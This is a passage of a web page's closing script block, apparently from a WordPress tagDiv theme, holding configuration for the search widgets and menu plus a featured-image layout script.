Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_b64","tdc_css_class":"tdi_59_b64","tdc_css_class_style":"tdi_59_b64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_b64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_816';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_816');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_16e';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_16e","tdc_css_class":"tdi_71_16e","tdc_css_class_style":"tdi_71_16e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_16e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_89c'),
                        blockClass = '.tdi_91_89c',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>